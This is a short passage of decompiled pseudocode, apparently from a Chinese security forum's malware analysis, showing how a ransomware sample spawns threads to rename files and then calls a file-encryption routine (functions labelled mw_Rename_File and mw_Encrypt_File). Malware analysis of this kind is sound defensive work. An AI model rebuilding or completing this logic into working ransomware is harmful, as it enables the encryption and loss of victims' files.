 v20 = 0i64;
v21 = 0i64;
for ( j = 0; j < a2; ++j )
{
v8 = operator new(0x10ui64);
*v8 = v22;
v8[1] = mw_Rename_File;
v24 = v8;
v4 |= 1u;
*(_QWORD *)ThrdAddr = beginthreadex(0i64, 0, StartAddress, v8, 0, &ThrdAddr[2]);
if ( !*(_QWORD *)ThrdAddr )
{
ThrdAddr[2] = 0;
std::_Throw_Cpp_error(6);
}
if ( *((_QWORD *)&v20 + 1) == v21 )
{
sub_7FF6F3A57480(&v20, *((_QWORD *)&v20 + 1), ThrdAddr);
}
else
{
v16 = 0i64;
v17 = *(_OWORD *)ThrdAddr;
*(_OWORD *)ThrdAddr = 0i64;
**((_OWORD **)&v20 + 1) = v17;
*((_QWORD *)&v20 + 1) += 16i64;
}
if ( ThrdAddr[2] )
terminate();
}
sub_7FF6F3A563F0(v15, a1);
mw_Encrypt_File((__int64)v15, (__int64)v22);
BYTE8(v23) = 0;
先知社区